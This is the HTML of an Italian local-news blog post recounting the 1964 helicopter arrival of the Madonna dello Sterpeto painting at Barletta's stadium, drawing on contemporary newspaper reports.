body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
  var _nat = _nat || [];
  _nat.push(['id', '5fc50e7746890824fd1984e7']);
  (function() {
      var nat = document.createElement('script'); nat.type = 'text/javascript'; nat.async = true;
      nat.src = '//cdn.nativery.com/widget/js/nat.js';
      var nats = document.getElementsByTagName('script')[0]; nats.parentNode.insertBefore(nat, nats);
  })();
</script>
<script type='text/javascript'>
  var _nat = _nat || [];
  _nat.push(['id', '5fc50e9a46890824fd1984e9']);
  (function() {
      var nat = document.createElement('script'); nat.type = 'text/javascript'; nat.async = true;
      nat.src = '//cdn.nativery.com/widget/js/nat.js';
      var nats = document.getElementsByTagName('script')[0]; nats.parentNode.insertBefore(nat, nats);
  })();
</script>
<script type='text/javascript'>
  var _nat = _nat || [];
  _nat.push(['id', '5fc50ec146890824fd1984eb']);
  (function() {
      var nat = document.createElement('script'); nat.type = 'text/javascript'; nat.async = true;
      nat.src = '//cdn.nativery.com/widget/js/nat.js';
      var nats = document.getElementsByTagName('script')[0]; nats.parentNode.insertBefore(nat, nats);
  })();
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4734125601609193843&amp;zx=30bc17a7-4cbb-4e76-ac19-13b127297ff9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4734125601609193843&amp;zx=30bc17a7-4cbb-4e76-ac19-13b127297ff9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1769689452663569 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://'>home</a></li>
<li><a href='http://'>about</a></li>
<li><a href='mailto:marketing@giornaledipuglia.com'>contact</a></li>
<li><a href='mailto:marketing@giornaledipuglia.com'>Adverstise</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/lavocegrossanews' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/lavocegrossa/' target='_blank' title='instagram'></a></li>
<li><a class='pinterest' href='http://pinterest.com' target='_blank' title='pinterest'></a></li>
<li><a class='gplus' href='http://plus.google.com' target='_blank' title='gplus'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.lavocegrossa.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='La Voce Grossa' height='73px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbmKRi8cwl8mHuDRV_ejNk3dWn3Ysof0bPDnS0NENbGWkmqrqeYTFS8ihgBNWd2t2Xq5sTFfNv2VQazvP292QIQ2kWumtwgN8iH2Of0lDgF4oU-D_xdSceL4fGgvFeNJVAfwZIo4vizX3N/s150/La+voce+grossa.jpg' style='display: block' width='150px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<!-- AuctionX Display platform tag START -->
<div id="24545x728x90x4175x_ADSLOT1" clicktrack="%%CLICK_URL_ESC%%"></div>
<script type="text/javascript" async="async" src="//served-by.pixfuture.com/www/delivery/headerbid.js" slotid="24545x728x90x4175x_ADSLOT1" refreshtime="5" refreshinterval="60"></script><!-- AuctionX Display platform tag END -->
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.lavocegrossa.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.lavocegrossa.com/search/label/la%20voce%20grossa%20di...' itemprop='url'>La voce grossa di....</a></li>
<li itemprop='name'><a href='https://www.lavocegrossa.com/search/label/Territorio' itemprop='url'>Territorio</a></li>
<li itemprop='name'><a href='https://www.lavocegrossa.com/search/label/the%20street' itemprop='url'>The Street</a></li>
<li itemprop='name'><a href='https://www.lavocegrossa.com/search/label/musica' itemprop='url'>Musica</a></li>
<li itemprop='name'><a href='https://www.lavocegrossa.com/search/label/evasioni' itemprop='url'>Evasioni</a></li>
<li itemprop='name'><a href='https://www.lavocegrossa.com/search/label/Sport' itemprop='url'>Sport</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPQ5X9F8K2l_aRiyTBNevPZBmaP7InS0MdLeq17Q8YUt0E_7SvMOv5vwqJbKWhV6PC8CbIYDDCOQ59OmaneUnHe7E7ZhrgiZVirWK3votIUfIkmU41-gpEJoqJ-1muSWhrqeLMGDDKrqUB/s16000/68751670_1281360928689943_426568970653401088_n.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' itemscope='itemscope' itemtype='https://schema.org/BreadcrumbList'>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.lavocegrossa.com/' itemprop='item' title='Home'>
<span itemprop='name'>Home</span></a>
<meta content='1' itemprop='position'/>
</span><i class='fa fa-caret-right'></i>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.lavocegrossa.com/search/label/Territorio' itemprop='item' title='Territorio'>
<span itemprop='name'>Territorio</span>
</a>
<meta content='2' itemprop='position'/>
</span>
<i class='fa fa-times'></i><span>Barletta, quella volta che il quadro dello Sterpeto arrivò dal cielo in elicottero</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Barletta, quella volta che il quadro dello Sterpeto arrivò dal cielo in elicottero
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.lavocegrossa.com/2021/05/barletta-quella-volta-che-il-quadro.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.lavocegrossa.com/2021/05/barletta-quella-volta-che-il-quadro.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2021-05-14T00:00:00+02:00'>maggio 14, 2021</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.lavocegrossa.com/search/label/Territorio' rel='tag'>Territorio</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8824828292242631033' itemprop='articleBody'>
<meta content='Fonte: Gino Pastore Nicola Ricchitelli - Prendi una anziana signora in una sera d’estate di qualche anno fa - “quenn a Madonne arruètt ch l’...' name='twitter:description'/>
<p style="text-align: left;"><span style="font-family: &quot;Times New Roman&quot;, serif; text-align: justify;"><span style="font-size: large;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPQ5X9F8K2l_aRiyTBNevPZBmaP7InS0MdLeq17Q8YUt0E_7SvMOv5vwqJbKWhV6PC8CbIYDDCOQ59OmaneUnHe7E7ZhrgiZVirWK3votIUfIkmU41-gpEJoqJ-1muSWhrqeLMGDDKrqUB/s480/68751670_1281360928689943_426568970653401088_n.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="340" data-original-width="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPQ5X9F8K2l_aRiyTBNevPZBmaP7InS0MdLeq17Q8YUt0E_7SvMOv5vwqJbKWhV6PC8CbIYDDCOQ59OmaneUnHe7E7ZhrgiZVirWK3votIUfIkmU41-gpEJoqJ-1muSWhrqeLMGDDKrqUB/s16000/68751670_1281360928689943_426568970653401088_n.jpg" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Fonte: Gino Pastore</td></tr></tbody></table><br />Nicola
Ricchitelli - Prendi una anziana signora in una sera d&#8217;estate di qualche anno
fa - &#8220;quenn a Madonne arruètt ch l&#8217;elicott&#8217;r&#8221; - seduta tra le vie del quartiere
Santa Maria, un paio di articoli di giornale sopravvissuti e conservati nel
tempo ed ecco che il ricordo è servito.</span></span></p>

<p class="MsoNormal" style="line-height: normal; margin-bottom: 0.0001pt; text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;, serif;"><span style="font-size: large;">Succede
così che in quel lontano 1964, l&#8217;allora Presidente della Commissione, Sabino
Pastore, in collaborazione con il vice presidente Damiano Daddato, al cassiere
Francesco Allegretti, al segretario Francesco Francavilla, ai consiglieri
Generoso Sfregola, Vincenzo Paternelli, Salvatore Filannino, decidono di far
arrivare dal cielo il Sacro quadro della Vergine dello Sterpeto.</span></span></p>

<p class="MsoNormal" style="line-height: normal; margin-bottom: 0.0001pt; text-align: justify;"><span style="font-size: large;"><span style="font-family: &quot;Times New Roman&quot;, serif;">Tanto
accadde in un pomeriggio del 10 luglio del 1964, erano le ore 18 e le cronache
del tempo narrarono quanto segue: </span><i style="font-family: &quot;Times New Roman&quot;, serif;">&#171;l&#8217;applauso
fragoroso di diecimila barlettani e lo sventolio di altrettanti fazzoletti
hanno salutato allo stadio comunale l&#8217;arrivo della Madonna dello Sterpeto in un
elicottero dell&#8217;Aeronautica militare, pilotato dal mar.magg. Domenico Ferrari&#187;,</i><span style="font-family: &quot;Times New Roman&quot;, serif;">
così iniziava il pezzo dedicato all&#8217;evento pubblicato sulla Gazzetta del
Mezzogiorno del 13 luglio del 1964.</span></span></p>

<p class="MsoNormal" style="line-height: normal; margin-bottom: 0.0001pt; text-align: justify;"><span style="font-size: large;"></span></p><div class="separator" style="clear: both; text-align: center;"><span style="font-size: large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLkM831nxi90u0LurMQShe08ViYfRC3qJcStlhxvY7_DRPWAnJ1Nux6la8OffuuufPe9FPhJLm8ECiJxyJVffB3GgTbuvhWfdQUbVvl4Z00MZ6cKoMrjhmpiuLieLbdR8wOW1NzOWee5xj/s1134/%25281%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="548" data-original-width="1134" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLkM831nxi90u0LurMQShe08ViYfRC3qJcStlhxvY7_DRPWAnJ1Nux6la8OffuuufPe9FPhJLm8ECiJxyJVffB3GgTbuvhWfdQUbVvl4Z00MZ6cKoMrjhmpiuLieLbdR8wOW1NzOWee5xj/s16000/%25281%2529.jpg" /></a></span></div><span style="font-size: large;"><br /><span style="font-family: &quot;Times New Roman&quot;, serif;"><br /></span></span><p></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0.0001pt; text-align: justify;"><span style="font-size: large;"><span style="font-family: &quot;Times New Roman&quot;, serif;">Una
storia data per fantasiosa, una storia che per molto tempo ha avuto più il
contorno della legenda che della storica realtà, ma se è vero che tutto il
mondo è paese, allora anche lì tra le vie del quartiere di Santa Maria </span><span style="font-family: &quot;Times New Roman&quot;, serif;">&nbsp;</span><span style="font-family: &quot;Times New Roman&quot;, serif;">a Barletta succede che il detto &#8220;Vox populi,
vox Dei&#8221; diventa più di un semplice detto o modo di dire.</span><span style="font-family: &quot;Times New Roman&quot;, serif;">&nbsp;&nbsp;</span></span></p>

<p class="MsoNormal" style="line-height: normal; margin-bottom: 0.0001pt; text-align: justify;"><span style="font-size: large;"><span style="font-family: &quot;Times New Roman&quot;, serif;">Immaginarselo
quel giorno è difficile per davvero, lo &#8220;Stadio Comunale&#8221; citato dovrebbe
essere l&#8217;attuale stadio &#8220;Lello Simeone&#8221;, succede allora, così come anticipato
in un altro articolo - sempre sulla Gazzetta del Mezzogiorno - del 7 luglio del
1964: </span><i style="font-family: &quot;Times New Roman&quot;, serif;">&#171; i festeggiamenti assumeranno
quest&#8217;anno particolare solennità, dal 10 al 15 luglio&#8230;Quest&#8217;anno alla maggiore
solennità degli anni precedenti si aggiunge qualche originale e gradita novità.
Quella maggiore è rappresentata dall&#8217;originale mezzo per portare il quadro
della SS. Vergine dello Sterpeto dal Santuario dove è custodito alla città&#187;, </i><span style="font-family: &quot;Times New Roman&quot;, serif;">così
come si evince dalle righe estratte dall&#8217;articolo, la novità non fu solo nella
durata dei festeggiamenti che nell&#8217;occasione durarono cinque giorni anziché dei
tre canonici, succede dunque che le spalle dei portatori furono sostituite
dalle eliche di un elicottero: </span><i style="font-family: &quot;Times New Roman&quot;, serif;">&#171;la
Madonna infatti giungerà a bordo di un elicottero che atterrerà nello stadio
comunale proprio sul terreno di gioco&#187;.</i></span></p><p class="MsoNormal" style="line-height: normal; margin-bottom: 0.0001pt; text-align: justify;"><span style="font-size: large;"></span></p><div class="separator" style="clear: both; text-align: center;"><span style="font-size: large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3Ov9FEGaxmBClmyUvlPAI78FSo3hS74ZbmZqzA7olko5OGZxwVuPdOxDL7gwXsZfbUYM9_egJ2NC5t9YNfmjzJ7Cak6XU03kaRAbdDmNFW4yet245Cb2HzonfayA_K3Srp-n98CR_boan/s850/%25282%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="283" data-original-width="850" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3Ov9FEGaxmBClmyUvlPAI78FSo3hS74ZbmZqzA7olko5OGZxwVuPdOxDL7gwXsZfbUYM9_egJ2NC5t9YNfmjzJ7Cak6XU03kaRAbdDmNFW4yet245Cb2HzonfayA_K3Srp-n98CR_boan/s16000/%25282%2529.jpg" /></a></span></div><span style="font-size: large;"><br /><i style="font-family: &quot;Times New Roman&quot;, serif;"><br /></i></span><p></p>

<p class="MsoNormal" style="line-height: normal; margin-bottom: 0.0001pt; text-align: justify;"><span style="font-size: large;"><span style="font-family: &quot;Times New Roman&quot;, serif;">L&#8217;atterraggio
del mezzo fu accolto da un incontenibile e spontanea manifestazione di
entusiasmo, presenti sul campo da gioco le autorità civile e religiose,
dall&#8217;Arcivescovo Addazzi</span><i style="font-family: &quot;Times New Roman&quot;, serif;">:&#171; il quale ha
subito intonato il Salve Regina che il popolo e le devote hanno poi cantato&#187;</i><span style="font-family: &quot;Times New Roman&quot;, serif;">,
al sindaco di Barletta, il dotto Carlo Borgia, il vice sindaco, avv. Francesco
Capurso, gli assessori Maresca, Filannino, Grimaldi, Romanelli, il Capitolo
Cattedrale.</span><span style="font-family: &quot;Times New Roman&quot;, serif;">&nbsp; &nbsp;</span></span></p>

<p class="MsoNormal" style="line-height: normal; margin-bottom: 0.0001pt; text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;, serif;"><span style="font-size: large;">Dallo
stadio comunale quindi si formò la lunga processione cui presero parte le
confraternite religiose, il Capitolo Cattedrale, i fratini del seminario, le
autorità e i molti fedeli. Il tutto poi si svolse come di consueto, con il
busto di San Ruggiero prelevato dall&#8217;omonimo monastero e quindi l&#8217;arrivo in Cattedrale
con i consueti festeggiamenti per la festa patronale che si svolsero come di
consueto.</span></span></p>

<p class="MsoNormal" style="line-height: normal; margin-bottom: 0.0001pt; text-align: justify;"><span style="font-family: &quot;Times New Roman&quot;, serif;"><span style="font-size: large;">Il
resto poi non ci è dato saperlo, dove vi fu il decollo con a bordo il sacro
quadro, se dal Santuario o in una qualche zona lì nelle vicinanze, cosa provò
il maresciallo Ferrari quando atterrò sul campo da calcio dinanzi a così tanta
gente che ne acclamava il nome dello Sterpeto, così come ci riesce difficile immaginare
il momento in cui l&#8217;elicottero atterrò lì sul campo dello stadio &#8220;Lello
Simeone&#8221;.</span></span></p>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>CONDIVIDI</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.lavocegrossa.com/2021/05/barletta-quella-volta-che-il-quadro.html&title=Barletta, quella volta che il quadro dello Sterpeto arrivò dal cielo in elicottero' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Condividi</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.lavocegrossa.com/2021/05/barletta-quella-volta-che-il-quadro.html&title=Barletta, quella volta che il quadro dello Sterpeto arrivò dal cielo in elicottero' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.lavocegrossa.com/2021/05/barletta-quella-volta-che-il-quadro.html&title=Barletta, quella volta che il quadro dello Sterpeto arrivò dal cielo in elicottero' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Condividi</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.lavocegrossa.com/2021/05/barletta-quella-volta-che-il-quadro.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPQ5X9F8K2l_aRiyTBNevPZBmaP7InS0MdLeq17Q8YUt0E_7SvMOv5vwqJbKWhV6PC8CbIYDDCOQ59OmaneUnHe7E7ZhrgiZVirWK3votIUfIkmU41-gpEJoqJ-1muSWhrqeLMGDDKrqUB/s16000/68751670_1281360928689943_426568970653401088_n.jpg&description=Fonte: Gino Pastore Nicola Ricchitelli - Prendi una anziana signora in una sera d’estate di qualche anno fa - “quenn a Madonne arruètt ch l’...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pinterest</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>News correlate</h2>
</div>
<div id='related-ready'>
Territorio
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.lavocegrossa.com/2021/05/merifiore-valentina-e-il-nuovo-singolo.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.lavocegrossa.com/2021/05/sara-fattorettoesce-oggi-per-maieutica.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2></h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPQ5X9F8K2l_aRiyTBNevPZBmaP7InS0MdLeq17Q8YUt0E_7SvMOv5vwqJbKWhV6PC8CbIYDDCOQ59OmaneUnHe7E7ZhrgiZVirWK3votIUfIkmU41-gpEJoqJ-1muSWhrqeLMGDDKrqUB/s16000/68751670_1281360928689943_426568970653401088_n.jpg' itemprop='url'/>
</div>
<meta content='La Voce Grossa' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nessun commento</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<p>Nota. Solo i membri di questo blog possono postare un commento.</p>
<a href='https://www.blogger.com/comment/frame/4734125601609193843?po=8824828292242631033&hl=it&saa=85391&origin=https://www.lavocegrossa.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Iscriviti a:
<a class='feed-link' href='https://www.lavocegrossa.com/feeds/8824828292242631033/comments/default' target='_blank' type='application/atom+xml'>
Commenti sul post
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.lavocegrossa.com/2021/05/barletta-quella-volta-che-il-quadro.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
<div class="social-count-plus"><ul class="flat"><li class="count-twitter"><a class="icon" href="https://twitter.com/"></a><span class="items"><span class="count" style="color: #ffffff !important;">12356</span><span class="label" style="color: #ffffff !important;">followers</span></span></li><li class="count-facebook"><a class="icon" href="https://www.facebook.com/lavocegrossanews/"></a><span class="items"><span class="count" style="color: #ffffff !important;">194067</span><span class="label" style="color: #ffffff !important;">likes</span></span></li><li class="count-googleplus"><a class="icon" href="https://plus.google.com/"></a><span class="items"><span class="count" style="color: #ffffff !important;">419</span><span class="label" style="color: #ffffff !important;">followers</span></span></li></ul></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<div id="nat_5fc50e7746890824fd1984e7"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>I più letti</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lavocegrossa.com/2020/10/sfera-ebbasta-famoso-il-film-di-sfera.html' target='_blank'>
<img alt='SFERA EBBASTA // FAMOSO, IL FILM DI SFERA EBBASTA DIRETTO DA PEPSY ROMANOFF, DISPONIBILE WORLDWIDE DAL 27 OTTOBRE SU AMAZON PRIME VIDEO' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji7kCSBmxzSYW-pkUPi-kBotDJ2hsfeOWz9HDi6ykTgyZGyHpZJSPiZYWjz38UYfNvLoLYe_se7g1Fh1zjHE3uROk7uQLKnjRo13Gc5hG0rhi81ArVx23ghyphenhyphenUYDZOQ8TdP8hweTw8Klv2G/s72-c/image002.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.lavocegrossa.com/2020/10/sfera-ebbasta-famoso-il-film-di-sfera.html'>SFERA EBBASTA // FAMOSO, IL FILM DI SFERA EBBASTA DIRETTO DA PEPSY ROMANOFF, DISPONIBILE WORLDWIDE DAL 27 OTTOBRE SU AMAZON PRIME VIDEO</a></div>
<div class='item-snippet'>&#160; FAMOSO , diretto da &#160; Pepsy Romanoff ,&#160; co &#8211; prodotto da &#160; Maurizio Vassallo &#160; per Except (già alle prese con numerose produzioni musicali...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lavocegrossa.com/2020/10/dodi-battaglia-per-la-prima-volta.html' target='_blank'>
<img alt='DODI BATTAGLIA: per la prima volta insieme ad AL DI MEOLA nel nuovo brano "ONE SKY", da oggi in radio e in digitale!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1DguWA65SI0lO1l-vcRokOL9bsIlW2svLGQtx7_-8oq5UlIxxTdATq8MxxLL1cqA7cyRYaryX4HzkqGp-O61e3gQDfzIX3asL6yp8soEMx9hD7tVPa8sfbs2CDGDsVIcMoBaQJZpOdBa6/s72-c/2020-dodi-battaglia-foto-domenico-fuggiano-3_b+%25281%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.lavocegrossa.com/2020/10/dodi-battaglia-per-la-prima-volta.html'>DODI BATTAGLIA: per la prima volta insieme ad AL DI MEOLA nel nuovo brano "ONE SKY", da oggi in radio e in digitale!</a></div>
